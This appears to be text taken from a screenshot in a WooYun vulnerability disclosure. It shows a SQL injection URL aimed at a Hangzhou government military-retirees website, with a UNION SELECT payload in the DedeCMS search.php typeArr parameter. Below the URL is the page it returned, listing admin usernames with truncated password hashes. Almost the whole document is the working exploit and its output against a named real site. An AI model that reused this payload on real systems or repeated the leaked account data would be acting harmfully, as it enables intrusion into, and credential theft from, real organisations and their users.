 jx.hzmz.gov.cn/plus/search.php?keyword=as&typeArr[111%3D@`\%27`)+UnIon+seleCt+1,2,3,4,5,6,7,8,9,10,userid,12,13,14
2
百度 Google Bookmarks 微软必应搜索 - 全... 论坛博客 娱乐 渗透测试 技术文章 90sec|cn
首页
军休动态 | 图片新闻 | 机构设置 | 政策法规 | 理想传承 | 夕照熔金 | 学海拾贝
诗词欣赏 | 书画欣赏 | 摄影交流 | 保健锦囊 | 军休之家 | 公告公示 | 关心下一代
关于开展“学习吴斌精神，争做职业楷模”宣传 关于在市军休系统开展学雷锋月活动的通知 在这里搜索... 搜 索
搜索结果:
jxwadmin
日期：1970-01-01 08:00:17 点击：9 好评：22
cd0f2424f2888343336a...
elaine
日期：1970-01-01 08:00:17 点击：9 好评：22
ce10cb0fb8994dd4e851...
jsy
日期：1970-01-01 08:00:17 点击：9 好评：22
31fcb87f53e325f90e07...
共0页/0条记录
相关搜索
Copyright© 2003-2015 杭州市政局
Copyright © 2003-2015 杭州军休网 All Rights Reserved 浙ICP备05018648号-4
www.wooyun.org